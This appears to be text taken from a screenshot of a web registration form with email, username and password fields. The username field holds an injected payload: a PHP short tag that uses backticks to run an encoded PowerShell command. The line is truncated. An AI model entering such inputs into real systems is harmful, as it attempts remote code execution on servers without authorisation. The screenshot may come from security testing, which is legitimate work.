 Welcome
shell@shell.com
Email
Username
<?=`powershell /enc QwA6AFwAVwB
Password
REGISTER
Don't have an account? Sign Up